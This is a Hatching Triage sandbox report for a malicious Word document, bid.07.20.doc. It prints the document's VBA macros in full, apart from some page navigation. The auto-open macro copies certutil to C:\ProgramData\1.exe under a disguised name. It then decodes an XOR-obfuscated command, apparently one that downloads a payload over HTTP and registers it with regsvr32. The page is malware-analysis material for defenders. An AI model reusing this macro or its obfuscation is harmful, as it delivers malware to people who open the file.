 Triage
Submit
Profiles
Reports
Pete Cowman
Upgrade
bid.07.20.doc
Submission
Apply options for analysis
Static Report
Sample analysis
bid.07.20.doc
windows7_x64
10
bid.07.20.doc
windows10_x64
Resubmit
Download Sample
Feedback
Signatures
TTP Categories
Signatures
Files
Analysis
REPORTED
2020-08-03T20:24:56Z
Sharing
https://tria.ge/200803-
Twitter
E-mail
Moderate
General
Target
bid.07.20.doc
Filesize
110KB
Completed
03-08-2020 20:24
Score
N/A
MD5
df1c3c76ae77a9c9e14e642e211e1cdf
SHA1
012dcfc2876916eaf12c1356e5fe893c7d155c70
SHA256
a01810ab151d6b800e1b6d9c692485fe5c6462d7c6900b197cebd19a
3c7a154f
Malware Config
Signatures
Files
bid.07.20.doc
Extensions .doc Tags office2007
ThisDocument
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
T
Attribute VB_Name = "T"
Sub autoopen()
zh = h("12%2%11%79%64%12%79%77%28%10%27%79%26%82%26%29%3%73%73%12%14%3%3%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%10%23%10%79%64%74%26%74%49%12%49%14%49%12%49%7%49%10%4
9%79%64%9%49%79%7%27%27%31%85%64%64%25%4%29%95%13%27%65%12%0%2%64%13%0%3%13%64%5%14%10%1%27%65%31%7%31%80%3%82%3%6%26%27%89%65%12%14%13%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%
51%94%65%27%2%31%79%73%73%79%12%14%3%3%79%29%10%8%28%25%29%92%93%79%44%85%51%63%29%0%8%29%14%2%43%14%27%14%51%94%65%27%2%31%77")
Dim a8 As New WshShell
Call a8.run("cmd /c set u=tutil&&call copy C:\Windows\System32\cer%u%.exe C:\ProgramData\1.exe", 0)
Call a8.run(zh, 0)
End Sub
d
Attribute VB_Name = "d"
Function h(OB)
VR = Split(OB, "%")
For MF = 0 To UBound(VR)
hv = hv & Chr(VR(MF) Xor 111)
Next MF
h = hv
End Function
Function vY()
vY = "util"
End Function
Show less
Hatching™
© 2018-2020